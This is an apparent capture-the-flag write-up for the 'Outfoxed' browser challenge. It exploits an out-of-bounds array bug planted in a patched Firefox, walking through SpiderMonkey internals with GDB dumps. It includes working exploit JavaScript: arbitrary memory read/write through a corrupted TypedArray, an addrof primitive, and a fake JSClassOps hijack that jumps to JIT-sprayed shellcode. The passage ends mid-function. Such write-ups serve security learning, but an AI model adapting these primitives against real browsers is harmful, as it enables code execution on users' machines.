Outfoxed

Authors: Nspace

Tags: pwn, browser

Points: 498

Just your average, easy browser pwn!

https://outfoxed.be.ax

Analysis

In this challenge the authors visit a webpage of our choosing using a buggy Firefox. Our job is to exploit the Firefox bug and use it to read the flag which is stored on the challenge server.

Let’s start by checking out the attachments:

$ tree outfoxed

outfoxed

├── app

│ ├── flag.txt

│ ├── fox.py

│ └── reader

├── code

│ ├── log

│ ├── mozconfig

│ ├── patch

│ └── README.md

├── docker-compose.yml

└── Dockerfile

The challenge runs in a container built from the following Dockerfile:

FROM python:slim

RUN apt-get update \

&& apt-get install -y socat curl gzip \

&& apt-get install -y --no-install-recommends \

libglib2.0-0 libnss3 libatk1.0-0 libatk-bridge2.0-0 libcups2 libdrm2 \

libxkbcommon0 libxcomposite1 libxdamage1 libxrandr2 libgbm1 libgtk-3-0 \

libasound2 libxshmfence1 libx11-xcb1 libdbus-glib-1-2 libxtst6 libxt6 && rm -rf /var/lib/apt/lists/*

COPY app/flag.txt /flag.txt

COPY app/reader /reader

RUN chmod 0640 /flag.txt && chmod 6755 /reader

RUN useradd -ms /bin/bash ctf

WORKDIR /app

RUN curl -fsS https://files.be.ax/outfoxed-7d11ebc85cf45e851977eda017da26ad71b225ecf28e3f2973fc1cbd09dd3286/outfoxed.tar.gz | tar x

COPY app/fox.py /app/flag.py

USER ctf

CMD ["socat", "tcp-l:1337,reuseaddr,fork", "EXEC:/app/flag.py"]

OBJECTIVE: read flag.txt.

Firefox runs as the user ctf, but only root can read the flag. The only way to

get it is to execute the reader program which prints the flag and is setuid

root. This setup means that reading arbitrary files is not enough, and instead

we need to get code execution in the container.

NEW OBJECTIVE: execute /reader and read its output.

fox.py reads a webpage from us and opens it in Firefox:

#!/usr/bin/env python3

import os

import sys

import tempfile

print("Enter exploit followed by EOF: ")

sys.stdout.flush()

buf = ""

while "EOF" not in buf:

buf += input() + "\n"

with tempfile.TemporaryDirectory() as dir:

os.chdir(dir)

with open("exploit.html", 'w') as f:

f.write("<script src='exploit.js'></script>")

with open("exploit.js", 'w') as f:

f.write(buf[:-3])

os.environ["MOZ_DISABLE_CONTENT_SANDBOX"] = "1"

os.system(f"timeout 20s /app/firefox/firefox --headless exploit.html")

The script sets the MOZ_DISABLE_CONTENT_SANDBOX environment variable which

disables Firefox’s sandbox. Modern web browsers employ

a multi-process architecture to defend against vulnerabilities: the browser process

is privileged and has access to everything, whereas the renderer processes are

heavily sandboxed and can do almost nothing without going through the browser

process. The code that is most vulnerable to attacks (e.g., because it handles

untrusted data) runs in the renderer process so that even if an attacker manages

to exploit it, they still cannot take over the machine. If you’re interested in

learning more, LiveOverflow has a video

that talks about browser sandboxing. Here the sandbox is

disabled, so a compromised renderer process is free to read/write files and execute other

programs. This means that taking over the renderer process is enough to solve

the challenge, as we can then execute /reader and get the flag.

NEW OBJECTIVE: compromise Firefox’s renderer process.

Patch

Browser challenges don’t usually ask the players to exploit a real-world bug (although there are exceptions of course). Instead, the author typically introduces their own bug into the browser, and players have to exploit that. This challenge is no different, and it includes the author’s Firefox patch. Let’s have a look at that:

diff --git a/js/src/builtin/Array.cpp b/js/src/builtin/Array.cpp

--- a/js/src/builtin/Array.cpp

+++ b/js/src/builtin/Array.cpp

@@ -428,6 +428,29 @@ static inline bool GetArrayElement(JSCon

return GetProperty(cx, obj, obj, id, vp);

}

+static inline bool GetTotallySafeArrayElement(JSContext* cx, HandleObject obj,

+ uint64_t index, MutableHandleValue vp) {

+ if (obj->is<NativeObject>()) {

+ NativeObject* nobj = &obj->as<NativeObject>();

+ vp.set(nobj->getDenseElement(size_t(index)));

+ if (!vp.isMagic(JS_ELEMENTS_HOLE)) {

+ return true;

+ }

+

+ if (nobj->is<ArgumentsObject>() && index <= UINT32_MAX) {

+ if (nobj->as<ArgumentsObject>().maybeGetElement(uint32_t(index), vp)) {

+ return true;

+ }

+ }

+ }

+

+ RootedId id(cx);

+ if (!ToId(cx, index, &id)) {

+ return false;

+ }

+ return GetProperty(cx, obj, obj, id, vp);

+}

+

static inline bool DefineArrayElement(JSContext* cx, HandleObject obj,

uint64_t index, HandleValue value) {

RootedId id(cx);

@@ -2624,6 +2647,7 @@ enum class ArrayAccess { Read, Write };

template <ArrayAccess Access>

static bool CanOptimizeForDenseStorage(HandleObject arr, uint64_t endIndex) {

/* If the desired properties overflow dense storage, we can't optimize. */

+

if (endIndex > UINT32_MAX) {

return false;

}

@@ -3342,6 +3366,34 @@ static bool ArraySliceOrdinary(JSContext

return true;

}

+

+bool js::array_oob(JSContext* cx, unsigned argc, Value* vp) {

+ CallArgs args = CallArgsFromVp(argc, vp);

+ RootedObject obj(cx, ToObject(cx, args.thisv()));

+ double index;

+ if (args.length() == 1) {

+ if (!ToInteger(cx, args[0], &index)) {

+ return false;

+ }

+ GetTotallySafeArrayElement(cx, obj, index, args.rval());

+ } else if (args.length() == 2) {

+ if (!ToInteger(cx, args[0], &index)) {

+ return false;

+ }

+ NativeObject* nobj =

+ obj->is<NativeObject>() ? &obj->as<NativeObject>() : nullptr;

+ if (nobj) {

+ nobj->setDenseElement(index, args[1]);

+ } else {

+ puts("Not dense");

+ }

+ GetTotallySafeArrayElement(cx, obj, index, args.rval());

+ } else {

+ return false;

+ }

+ return true;

+}

+

/* ES 2016 draft Mar 25, 2016 22.1.3.23. */

bool js::array_slice(JSContext* cx, unsigned argc, Value* vp) {

AutoGeckoProfilerEntry pseudoFrame(

@@ -3569,6 +3621,7 @@ static const JSJitInfo array_splice_info

};

static const JSFunctionSpec array_methods[] = {

+ JS_FN("oob", array_oob, 2, 0),

JS_FN(js_toSource_str, array_toSource, 0, 0),

JS_SELF_HOSTED_FN(js_toString_str, "ArrayToString", 0, 0),

JS_FN(js_toLocaleString_str, array_toLocaleString, 0, 0),

diff --git a/js/src/builtin/Array.h b/js/src/builtin/Array.h

--- a/js/src/builtin/Array.h

+++ b/js/src/builtin/Array.h

@@ -113,6 +113,8 @@ extern bool array_shift(JSContext* cx, u

extern bool array_slice(JSContext* cx, unsigned argc, js::Value* vp);

+extern bool array_oob(JSContext* cx, unsigned argc, Value* vp);

+

extern JSObject* ArraySliceDense(JSContext* cx, HandleObject obj, int32_t begin,

int32_t end, HandleObject result);

The patch looks a bit complicated, but in reality it only adds a new oob

method to JavaScript arrays. Array.prototype.oob lets us read and write an

element of the array. For example:

let a = [1, 2];

// Read an element of the array

console.log(a.oob(0));

// prints 1

// Write an element of the array

a.oob(1, 1234);

console.log(a);

// prints 1, 1234

The catch is that oob doesn’t perform any bounds checking, so it lets us read

and write out of bounds:

console.log(a.oob(1000));

// prints 5e-324

Bugs like this are generally pretty straightforward to turn into code execution. So with that in mind, let’s get started!

Setup

Debugging a browser is usually a bit complicated because of the multi-process

setup. Fortunately, it’s usually possible to build a JavaScript shell that only

includes the JavaScript runtime and that we can debug easily with GDB. Firefox

is no exception here. I built Firefox’s JavaScript shell by following

Mozilla’s documentation.

Make sure to use the same version as the author (655554:f4922b9e9a6b) and to

apply the patch before compiling. While building in debug mode is generally

a good idea when debugging, accessing arrays out of bounds with oob causes

an assertion failure which crashes the shell so I used a release build to

develop the exploit. We can debug the resulting js binary easily in GDB.

I will be using pwndbg, a GDB plugin that adds a lot of nice features, throughout the writeup.

pwndbg: loaded 195 commands. Type pwndbg [filter] for a list.

pwndbg: created $rebase, $ida gdb functions (can be used with print/break)

Reading symbols from dist/bin/js...

pwndbg> b js::math_atan2

Breakpoint 1 at 0x134b162: file /home/matteo/Documents/gecko-dev/js/src/jsmath.cpp, line 162.

pwndbg> r

js> Math.atan2(2)

Thread 1 "js" hit Breakpoint 1, js::math_atan2 (cx=cx@entry=0x7ffff6518000, argc=1, vp=0x7ffff5343098) at js/src/jsmath.cpp:162

162 CallArgs args = CallArgsFromVp(argc, vp);

ERROR: Could not find ELF base!

ERROR: Could not find ELF base!

LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA

────────────────────────────────────────────────────────────────────────────────────[ REGISTERS ]─────────────────────────────────────────────────────────────────────────────────────

RAX 0x1

RBX 0x7ffff53c1800 —▸ 0x7ffff6563080 —▸ 0x7ffff53ac000 —▸ 0x7ffff653b000 —▸ 0x7ffff5343000 ◂— ...

RCX 0x4be574f94dddc200

RDX 0x7ffff5343098 ◂— 0xfffe3eb45a763158

RDI 0x7ffff6518000 ◂— 0x0

RSI 0x1

R8 0x1a

R9 0x7fffffffc648 —▸ 0x3eb45a761360 ◂— 0x500000258

R10 0x7ffff52c6c00 ◂— 0x0

R11 0x7fffffffc598 —▸ 0x7fffffffc638 ◂— 0x0

R12 0x55555689f140 ◂— push rbp

R13 0x7fffffffc750 —▸ 0x7ffff53430a8 ◂— 0xfff8800000000002

R14 0x7ffff6518000 ◂— 0x0

R15 0x7ffff5343098 ◂— 0xfffe3eb45a763158

RBP 0x7fffffffc5e0 —▸ 0x7fffffffc680 —▸ 0x7fffffffca60 —▸ 0x7fffffffcab0 —▸ 0x7fffffffcb20 ◂— ...

RSP 0x7fffffffc5b0 —▸ 0x3eb45a73d030 —▸ 0x3eb45a7644a0 —▸ 0x3eb45a73b0b8 —▸ 0x55555764cf20 (global_class) ◂— ...

RIP 0x55555689f162 ◂— mov rcx, qword ptr [rdx + 8]

──────────────────────────────────────────────────────────────────────────────────────[ DISASM ]──────────────────────────────────────────────────────────────────────────────────────

► 0x55555689f162 mov rcx, qword ptr [rdx + 8]

0x55555689f166 mov rdx, rcx

0x55555689f169 shr rdx, 0x2f

0x55555689f16d cmp edx, 0x1fff5

0x55555689f173 jne 0x55555689f17e <0x55555689f17e>

↓

0x55555689f17e test eax, eax

0x55555689f180 je 0x55555689f197 <0x55555689f197>

0x55555689f182 lea rsi, [r15 + 0x10]

0x55555689f186 cmp eax, 1

0x55555689f189 jne 0x55555689f1a6 <0x55555689f1a6>

0x55555689f18b lea rax, [rip + 0xdc61de] <0x555557665370>

──────────────────────────────────────────────────────────────────────────────────[ SOURCE (CODE) ]───────────────────────────────────────────────────────────────────────────────────

In file: js/src/jsmath.cpp

157 res.setDouble(z);

158 return true;

159 }

160

161 bool js::math_atan2(JSContext* cx, unsigned argc, Value* vp) {

► 162 CallArgs args = CallArgsFromVp(argc, vp);

163

164 return math_atan2_handle(cx, args.get(0), args.get(1), args.rval());

165 }

166

167 double js::math_ceil_impl(double x) {

──────────────────────────────────────────────────────────────────────────────────────[ STACK ]───────────────────────────────────────────────────────────────────────────────────────

00:0000│ rsp 0x7fffffffc5b0 —▸ 0x3eb45a73d030 —▸ 0x3eb45a7644a0 —▸ 0x3eb45a73b0b8 —▸ 0x55555764cf20 (global_class) ◂— ...

01:0008│ 0x7fffffffc5b8 —▸ 0x7ffff6518060 —▸ 0x7fffffffc7a8 ◂— 0x7ffff6518060

02:0010│ 0x7fffffffc5c0 ◂— 0x4be574f94dddc200

03:0018│ 0x7fffffffc5c8 —▸ 0x7ffff53c1800 —▸ 0x7ffff6563080 —▸ 0x7ffff53ac000 —▸ 0x7ffff653b000 ◂— ...

04:0020│ 0x7fffffffc5d0 —▸ 0x7ffff6518000 ◂— 0x0

05:0028│ 0x7fffffffc5d8 —▸ 0x7fffffffc618 —▸ 0x7ffff6518000 ◂— 0x0

06:0030│ rbp 0x7fffffffc5e0 —▸ 0x7fffffffc680 —▸ 0x7fffffffca60 —▸ 0x7fffffffcab0 —▸ 0x7fffffffcb20 ◂— ...

07:0038│ 0x7fffffffc5e8 —▸ 0x5555568b2252 ◂— mov r15d, eax

────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]─────────────────────────────────────────────────────────────────────────────────────

► f 0 0x55555689f162

f 1 0x5555568b2252

f 2 0x5555568b2252

f 3 0x5555568ac3ff

f 4 0x5555568ac3ff

f 5 0x5555568ac3ff

f 6 0x5555568a40a8

f 7 0x5555568b388e

──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

pwndbg>

SpiderMonkey Internals

While I have solved numerous browser challenges based on Chromium, I had never looked at SpiderMonkey (Firefox’s JavaScript engine) before. However JavaScript engines all work in a similar way and my experience with V8 (Chromium’s JavaScript engine) was really helpful in quickly making sense of SpiderMonkey’s internals. I also relied heavily on this blog post by 0vercl0k to understand SpiderMonkey and get ideas on how to proceed in my exploit. I encourage you to go and read it if you’re not already familiar with this engine, but I’ll summarize the more important parts here. As far as I can tell some of the data structures have changed since that blog post was written, so the information in there is not entirely up to date. The important parts have stayed the same though.

JS Arrays

Array.prototype.oob lets us read and write out of bounds of a JavaScript array,

so it’s important that we first understand how SpiderMonkey stores JavaScript arrays in memory.

A JavaScript array is stored as a js::NativeObject. We can

print its memory layout using GDB:

pwndbg> ptype /o js::NativeObject

/* offset | size */ type = class js::NativeObject : public JSObject {

protected:

/* 8 | 8 */ js::HeapSlot *slots_;

/* 16 | 8 */ js::HeapSlot *elements_;

/* total size (bytes): 24 */

}

The first 8 bytes contain a pointer to a js::Shape, which essentially describes

the memory layout of the object and is used, among other things, by the GC when

it needs to figure out what memory to collect. slots_ and elements_ point

to the memory that contains the array’s properties, and elements respectively.

We can see this when printing the contents of memory in GDB.

js> let a = [1, 2, 3, 4]

pwndbg> tele 0x0e704873d0e0

00:0000│ 0xe704873d0e0 —▸ 0xe7048760e20 —▸ 0xe704873b208 —▸ 0x555557650e10 (js::ArrayObject::class_) —▸ 0x55555574c0be ◂— ...

01:0008│ 0xe704873d0e8 —▸ 0x5555557672a8 (emptyObjectSlotsHeaders+8) ◂— 0x100000000

02:0010│ 0xe704873d0f0 —▸ 0xe704873d108 ◂— 0xfff8800000000001

03:0018│ 0xe704873d0f8 ◂— 0x400000000

04:0020│ 0xe704873d100 ◂— 0x400000006

05:0028│ 0xe704873d108 ◂— 0xfff8800000000001

06:0030│ 0xe704873d110 ◂— 0xfff8800000000002

07:0038│ 0xe704873d118 ◂— 0xfff8800000000003

08:0040│ 0xe704873d120 ◂— 0xfff8800000000004

09:0048│ 0xe704873d128 ◂— 0x0

... ↓

As we can see, elements_ points to 0xe704873d108, which contains the 4

elements of our array. Since a JavaScript array can contain any type of object,

and not just integers, the engine uses NaN tagging to distinguish between

different types. Floats are stored as-is, and other types such as integers and

pointers contain a tag in the upper 17 bits that identifies their type. This is

called NaN tagging because these tagged values correspond to special Not-a-Number

values when interpreted as a floating point number. Here, 0xfff88 is the tag for

integers, and we can indeed see that our 4 array elements are tagged in this way.

We can verify this by printing the contents of an array that contains other types of objects:

js> let a = [1, 2, 13.37, []]

pwndbg> tele 0x10d983000698

00:0000│ 0x10d983000698 —▸ 0x12997c760e20 —▸ 0x12997c73b208 —▸ 0x555557650e10 (js::ArrayObject::class_) —▸ 0x55555574c0be ◂— ...

01:0008│ 0x10d9830006a0 —▸ 0x5555557672a8 (emptyObjectSlotsHeaders+8) ◂— 0x100000000

02:0010│ 0x10d9830006a8 —▸ 0x10d9830006c0 ◂— 0xfff8800000000001

03:0018│ 0x10d9830006b0 ◂— 0x400000000

04:0020│ 0x10d9830006b8 ◂— 0x400000006

05:0028│ 0x10d9830006c0 ◂— 0xfff8800000000001

06:0030│ 0x10d9830006c8 ◂— 0xfff8800000000002

07:0038│ 0x10d9830006d0 ◂— 0x402abd70a3d70a3d

08:0040│ 0x10d9830006d8 ◂— 0xfffe10d9830006f8

09:0048│ 0x10d9830006e0 ◂— 0x0

0a:0050│ 0x10d9830006e8 ◂— 0x0

pwndbg> p *(double*)0x10d9830006d0

$2 = 13.369999999999999

As we expected, 1 and 2 are tagged with 0xfff88, the float is stored untagged,

and the pointer to the array is tagged with 0xfffe. The other two qwords between

elements_ and the elements storage is a js::ObjectElements object that

describes the length and capacity of the array:

pwndbg> ptype /o js::ObjectElements

/* offset | size */ type = class js::ObjectElements {

private:

/* 0 | 4 */ uint32_t flags;

/* 4 | 4 */ uint32_t initializedLength;

/* 8 | 4 */ uint32_t capacity;

/* 12 | 4 */ uint32_t length;

/* total size (bytes): 16 */

}

pwndbg> p *(js::ObjectElements*)0x10d9830006b0

$3 = {

flags = 0,

initializedLength = 4,

capacity = 6,

length = 4,

}

A typical technique used in exploiting JavaScript engines is to overwrite the elements pointer of an array, then read or write to the array to gain arbitrary memory read and write. While this works, it would be annoying to do so in our exploit because we would need to tag/untag values all the time and we wouldn’t be able to write values that don’t correspond to a valid float or tagged value. Fortunately the JavaScript spec gives us another data structure that is much more convenient for this.

JS TypedArrays

In contrast to regular JavaScript arrays, a TypedArray can only contain integers of a fixed size. For example a Uint32Array can only contain unsigned 32-bit integers. The elements of a TypedArray are always stored untagged, just like in a C array. This avoids the problems I described in the previous section and makes TypedArrays a popular corruption target in JavaScript engine exploits. SpiderMonkey represents TypedArrays as a js::ArrayBufferViewObject:

class ArrayBufferViewObject : public NativeObject {

public:

// Underlying (Shared)ArrayBufferObject.

static constexpr size_t BUFFER_SLOT = 0;

// Slot containing length of the view in number of typed elements.

static constexpr size_t LENGTH_SLOT = 1;

// Offset of view within underlying (Shared)ArrayBufferObject.

static constexpr size_t BYTEOFFSET_SLOT = 2;

// Pointer to raw buffer memory.

static constexpr size_t DATA_SLOT = 3;

// ...

}

js> let a = new Uint32Array([1, 2, 3, 4])

pwndbg> tele 0x07e2a5200698

00:0000│ 0x7e2a5200698 —▸ 0x31e83964940 —▸ 0x31e8393b2b0 —▸ 0x555557664870 (js::TypedArrayObject::classes+240) —▸ 0x555555735fd4 ◂— ...

01:0008│ 0x7e2a52006a0 —▸ 0x5555557672a8 (emptyObjectSlotsHeaders+8) ◂— 0x100000000

02:0010│ 0x7e2a52006a8 —▸ 0x555555767280 (emptyElementsHeader+16) ◂— 0xfff9800000000000

03:0018│ 0x7e2a52006b0 ◂— 0xfffa000000000000

04:0020│ 0x7e2a52006b8 ◂— 0x4

05:0028│ 0x7e2a52006c0 ◂— 0x0

06:0030│ 0x7e2a52006c8 —▸ 0x7e2a52006d0 ◂— 0x200000001

07:0038│ 0x7e2a52006d0 ◂— 0x200000001

pwndbg>

08:0040│ 0x7e2a52006d8 ◂— 0x400000003

09:0048│ 0x7e2a52006e0 ◂— 0x0

... ↓

An ArrayBufferViewObject has shape, objects, and elements pointers just like

a NativeObject. The memory that follows the elements pointers is the storage

for the TypedArray’s slots, which in this case contain a pointer to an

ArrayBufferObject, the length of the TypedArray, the offset into the

ArrayBufferObject, and a pointer to the TypedArray’s elements. The ArrayBuffer

and byte offset pointers aren’t really relevant for this exploit so we’ll ignore

them here. The data slot is what we really care about, and as you can see it

contains our (untagged) numbers:

pwndbg> x/4wx 0x7e2a52006d0

0x7e2a52006d0: 0x00000001 0x00000002 0x00000003 0x00000004

Exploitation

Most, if not all JavaScript engine exploits follow a similar plan: gain arbitrary read/write in the process’ address space and the use that to overwrite some executable code with shellcode or overwrite a code pointer and start a JOP/ROP chain. We’ll develop the exploit in the JavaScript shell and then make it work in Firefox.

Arbitrary R/W

So far the plan seems clear. We will use Array.prototype.oob to overwrite the

data pointer of a TypedArray and then use that to read and write to any address.

Let’s start by allocating a regular array and a TypedArray. Most (all?) JavaScript engines allocate objects in sequence, so if we allocate the array the typed array one after the other they should be next to each other in memory.

let a = new Array(1,2,3,4,5,6);

let b = new BigUint64Array(1);

pwndbg> tele 0x10a04c000698

00:0000│ 0x10a04c000698 —▸ 0x3c159f560e20 —▸ 0x3c159f53b208 —▸ 0x555557650e10 (js::ArrayObject::class_) —▸ 0x55555574c0be ◂— ...

01:0008│ 0x10a04c0006a0 —▸ 0x5555557672a8 (emptyObjectSlotsHeaders+8) ◂— 0x100000000

02:0010│ 0x10a04c0006a8 —▸ 0x10a04c0006c0 ◂— 0xfff8800000000001

03:0018│ 0x10a04c0006b0 ◂— 0x600000000

04:0020│ 0x10a04c0006b8 ◂— 0x600000006

05:0028│ 0x10a04c0006c0 ◂— 0xfff8800000000001

06:0030│ 0x10a04c0006c8 ◂— 0xfff8800000000002

07:0038│ 0x10a04c0006d0 ◂— 0xfff8800000000003

pwndbg>

08:0040│ 0x10a04c0006d8 ◂— 0xfff8800000000004

09:0048│ 0x10a04c0006e0 ◂— 0xfff8800000000005

0a:0050│ 0x10a04c0006e8 ◂— 0xfff8800000000006

0b:0058│ 0x10a04c0006f0 —▸ 0x7ffff53ac910 —▸ 0x7ffff53ac000 —▸ 0x7ffff653b000 —▸ 0x7ffff5343000 ◂— ...

0c:0060│ 0x10a04c0006f8 —▸ 0x3c159f564860 —▸ 0x3c159f53b280 —▸ 0x555557664960 (js::TypedArrayObject::classes+480) —▸ 0x55555574f29b ◂— ...

0d:0068│ 0x10a04c000700 —▸ 0x5555557672a8 (emptyObjectSlotsHeaders+8) ◂— 0x100000000

0e:0070│ 0x10a04c000708 —▸ 0x555555767280 (emptyElementsHeader+16) ◂— 0xfff9800000000000

0f:0078│ 0x10a04c000710 ◂— 0xfffa000000000000

pwndbg>

10:0080│ 0x10a04c000718 ◂— 0x1

11:0088│ 0x10a04c000720 ◂— 0x0

12:0090│ 0x10a04c000728 —▸ 0x10a04c000730 ◂— 0x0

13:0098│ 0x10a04c000730 ◂— 0x0

... ↓ 4 skipped

pwndbg> distance 0x10a04c0006c0 0x10a04c000728

0x10a04c0006c0->0x10a04c000728 is 0x68 bytes (0xd words)

b’s data pointer is at 0x10a04c000728 and a’s elements are at

0x10a04c0006c0. This means that we can overwrite b’s data pointer by writing

to the 13th element with oob.

let converter = new ArrayBuffer(8);

let u64view = new BigUint64Array(converter);

let f64view = new Float64Array(converter);

// Bit-cast an uint64_t to a float64

function i2d(x) {

u64view[0] = x;

return f64view[0];

}

// Bit-cast a float64 to an uint64_t

function d2i(x) {

f64view[0] = x;

return u64view[0];

}

let a = new Array(1,2,3,4,5,6);

let b = new BigUint64Array(1);

a.oob(13, i2d(0x41414141n))

b[0] = 0n

This crashes by trying to write 0 to 0x41414141, exactly like we would expect:

Thread 1 "js" received signal SIGSEGV, Segmentation fault.

0x000022760cf0b110 in ?? ()

────────────────────────────────────────────────────────────────────────────────────[ REGISTERS ]─────────────────────────────────────────────────────────────────────────────────────

RAX 0x41414141

RBX 0x7fffffffc3c8 —▸ 0xbec6100898 —▸ 0x109615e65ac0 —▸ 0x109615e3b2b0 —▸ 0x555557664960 (js::TypedArrayObject::classes+480) ◂— ...

RCX 0x41414141

RDX 0xfff9800000000000

RDI 0x41414141

RSI 0x0

R8 0x7fffffffc798 ◂— 0xffffffffffffffff

R9 0x7fffffffc468 ◂— 0x0

R10 0xffff800000000000

R11 0x7fffffffc620 ◂— 0x0

R12 0xfffdffffffffffff

R13 0xbec6100898 —▸ 0x109615e65ac0 —▸ 0x109615e3b2b0 —▸ 0x555557664960 (js::TypedArrayObject::classes+480) —▸ 0x55555574f29b ◂— ...

R14 0x7fffffffc798 ◂— 0xffffffffffffffff

R15 0x0

RBP 0x7fffffffc390 —▸ 0x7fffffffc400 —▸ 0x7fffffffc500 —▸ 0x7fffffffc8e0 —▸ 0x7fffffffc930 ◂— ...

RSP 0x7fffffffc358 —▸ 0x555556b2a783 ◂— jmp 0x555556b2a8e1

RIP 0x22760cf0b110 ◂— mov qword ptr [rdi], rsi

──────────────────────────────────────────────────────────────────────────────────────[ DISASM ]──────────────────────────────────────────────────────────────────────────────────────

► 0x22760cf0b110 mov qword ptr [rdi], rsi

0x22760cf0b113 ret

We’ll encapsulate this in two utility functions, read64 and write64:

// Read 64 bits from addr

function read64(addr) {

a.oob(13, i2d(addr))

return b[0];

}

// Write 64 bits to addr

function write64(addr, value) {

a.oob(13, i2d(addr));

b[0] = value;

}

Code Execution, Take 1

Before I explain how my final exploit works, I’d like to discuss a technique which I tried to use at first and which worked in the JS shell but not in Firefox. I’m not quite sure why it didn’t work in Firefox but if you figure it out, let me know! :)

When researching previous writeups for Firefox challenges I came across this analysis

of Saelo’s Feuerfuchs challenge from 33c3.

As it turns out, Firefox does not have full RELRO on Linux (!), so the GOT is

writable. Moreover, the implementation of TypedArray.prototype.copyWithin(0, x)

calls memmove with the address of the TypedArray’s data buffer as the first

argument. In this situation, getting code execution is as simple as overwriting

the GOT entry of memmove with the address of system, putting our command

in a Uint8Array and calling copyWithin(0, 1) on it. Getting the address of

libc and the address of the GOT is trivial with arbitrary read/write: the

TypedArray’s slots_ and elements_, which we can leak with oob, point to

static objects. Unfortunately for us for some reason even though the GOT of

libxul.so (the library that contains the JS engine in Firefox) is writable,

the pointer to memmove is not in the GOT. It’s in some other section that is

read-only, and the PLT stub for memmove gets the address from that section.

I spent a lot of time debugging this and trying to make it work but eventually

had to give up and search for another strategy. Such is life.

Code Execution, Take 2

Another common technique to turn arbitrary read/write into code execution in a JavaScript engine is to find and overwrite some executable code. On modern OSes a memory region is normally either writable or executable, but not both at the same time to prevent code injection attacks. However the JavaScript engines used in modern browsers make heavy use of JIT compilation and flipping page permissions is relatively expensive. So expensive that sometimes browser authors would rather have memory that is both writable and executable at the same time than pay the performance cost. This is notably the case with WebAssembly in Chrome, which is a well-known way to get RWX memory in the renderer process. Unfortunately, it seems that there is no such easy bypass in Firefox. Or at least I couldn’t find one by searching the internet, let me know if I missed something :) We are going to need yet another approach.

Code Execution, Take 3

At this point I went back to 0vercl0k’s blog post,

which has a section on how to get the JIT compiler to generate arbitrary gadgets for you.

Sounds promising! The idea is to encode some machine instructions in JavaScript

floating-point constants, then get the JIT to compile your function. The compiled

machine code will contain our constants (aka our gadgets) as immediates and we

can execute them by jumping into the middle of the immediate. Cool! I even found

a blog post

that includes some Linux shellcode so I don’t even have to write my own ;)

This shellcode reads a pointer from [rcx], changes the protection of the page

containing that address to RWX, and jumps to it.

All we have to do is find a way to jump to the JITed shellcode with rcx pointing

to a pointer to controlled data. Again,

0vercl0k’s blog post is very useful here, specifically this section. In short,

every JS object type (e.g. js::ArrayObject) in SpiderMonkey has an associated

JSClass which describes the type.

pwndbg> ptype /o JSClass

/* offset | size */ type = struct JSClass {

/* 0 | 8 */ const char *name;

/* 8 | 4 */ uint32_t flags;

/* XXX 4-byte hole */

/* 16 | 8 */ const struct JSClassOps *cOps;

/* 24 | 8 */ const struct js::ClassSpec *spec;

/* 32 | 8 */ const struct js::ClassExtension *ext;

/* 40 | 8 */ const struct js::ObjectOps *oOps;

/* total size (bytes): 48 */

}

JSClass::cOps points to a table of function pointers which the engine calls

when the JavaScript code does certain operations on an object that belongs to

this class, much like a C++ vtable:

pwndbg> ptype /o JSClassOps

/* offset | size */ type = struct JSClassOps {

/* 0 | 8 */ JSAddPropertyOp addProperty;

/* 8 | 8 */ JSDeletePropertyOp delProperty;

/* 16 | 8 */ JSEnumerateOp enumerate;

/* 24 | 8 */ JSNewEnumerateOp newEnumerate;

/* 32 | 8 */ JSResolveOp resolve;

/* 40 | 8 */ JSMayResolveOp mayResolve;

/* 48 | 8 */ JSFinalizeOp finalize;

/* 56 | 8 */ JSNative call;

/* 64 | 8 */ JSHasInstanceOp hasInstance;

/* 72 | 8 */ JSNative construct;

/* 80 | 8 */ JSTraceOp trace;

/* total size (bytes): 88 */

}

pwndbg> ptype JSAddPropertyOp

type = bool (*)(struct JSContext *, JS::HandleObject, JS::HandleId, JS::HandleValue)

For example, cOps->addProperty is called whenever JS code adds a new property

to the object. The fourth argument (stored in rcx on Linux) contains a handle

(a pointer) to the value of the new property. This is perfect because we can

completely control this value, and for example we can pass the address of a

buffer containing a second-stage shellcode. Great!

We cannot directly overwrite the JsClassOps because they are stored in read-only

memory. However we can simply follow the chain of pointers from our object to

JSClassOps and replace the last pointer in the chain that is in writable memory

with a pointer to a fake. Again, this is all described in 0vercl0k’s post so

I won’t bore you with the details.

// Return the address of a JavaScript object

function addrof(x) {

a.oob(14, x);

return b[0] & 0xffffffffffffn;

}

const addrof_target = addrof(target);

const target_shape = read64(addrof_target);

const target_base_shape = read64(target_shape);

const target_class = read64(target_base_shape);

const target_ops = read64(target_class + 0x10n);

print(`addrof(target) = ${hex(addrof_target)}`);

print(`target->shape = ${hex(target_shape)}`);

print(`target->shape->base_shape = ${hex(target_base_shape)}`);

print(`target->shape->base_shape->class = ${hex(target_class)}`);

print(`target->shape->base_shape->class->ops = ${hex(target_ops)}`);

const fake_class = new BigUint64Array(48);

const fake_class_buffer = read64(addrof(fake_class) + 0x30n);

for (let i = 0; i < 6; i++) {

fake_class[i] = read64(target_class + BigInt(i) * 8n);

}

const fake_ops = new BigUint64Array(88);

const fake_ops_buffer = read64(addrof(fake_ops) + 0x30n);

for (let i = 0; i < 11; i++) {

fake_ops[i] = read64(target_ops + BigInt(i) * 8n);

}

fake_ops[0] = stage1_addr;

fake_class[2] = fake_ops_buffer;

write64(target_base_shape, fake_class_buffer);

target.someprop = i2d(shellcode_addr);

Now all that we have to do is to get the JIT to compile our code and find it in memory. The first part is easy, simply put it in a function and call it many times in a loop until the JIT decides that the function is hot and compiles it:

function jitme () {

// ...

}

for (let i = 0; i < 100000; i++) {

jitme();

}



The second part is a bit more tricky. JavaScript functions are represented by a JSFunction, and we can find the region containing the compiled code for that function by following pointers, like this (pointers to executable memory are highlighted in red):

We can get the address of the function by storing it into our TypedArray with

oob and then reading the address back, then follow the pointers until the

code pointer. However the code pointer doesn’t exactly point to the beginning

of the function, but rather to some other place in the same page. The author of

the writeup that I got the shellcode from solves this by embedding a magic

number in the shellcode and then searching for it using the arbitrary read/write.

We’ll do the same.

// Read size bytes from addr

function read(addr, size) {

assert(size % 8n === 0n);

